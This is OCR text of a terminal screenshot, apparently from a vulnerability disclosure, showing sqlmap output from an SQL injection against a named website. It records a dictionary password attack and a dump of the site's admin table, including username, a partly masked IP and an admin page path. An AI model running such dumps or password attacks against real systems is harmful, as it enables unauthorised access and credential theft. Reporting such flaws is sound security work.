 Applications Places Thu May 21, 5:35 AM 1 root
Terminal
File Edit View Search Terminal Help
[05:31:21] [INFO] using suffix '10'
[05:31:39] [INFO] using suffix '06'
[05:31:57] [INFO] using suffix '08'
[05:32:14] [INFO] using suffix '8'
[05:32:31] [INFO] using suffix '15'
[05:32:48] [INFO] using suffix '69'
[05:33:07] [INFO] using suffix '16'
[05:33:24] [INFO] using suffix '6'
[05:33:41] [INFO] using suffix '18'
[05:33:58] [INFO] using suffix '!'
[05:34:15] [INFO] using suffix '.'
[05:34:32] [INFO] using suffix '*'
[05:34:37] [INFO] current status: askla... \^C
[05:34:37] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
[05:34:37] [WARNING] no clear password(s) found
[05:34:37] [INFO] postprocessing table dump
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
| id | categoryid | qq | ip | url | rank | title | admin | email | detail | members | password |
| 5 | 0 | <blank> | 110.16.... | /admin/saveaddjigou.asp | 1 | <blank> | admin | <blank> | <blank> | 管理员 | |
[05:34:37] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file '/usr/share/sqlmap/output/www.sn-cnpc.com/dump/Microsoft_Access_masterdb/admin.csv'
[05:34:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3149 times
[05:34:37] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.sn-cnpc.com'
[*] shutting down at 05:34:37
root@estlab:~#
www.wooyun.org
Terminal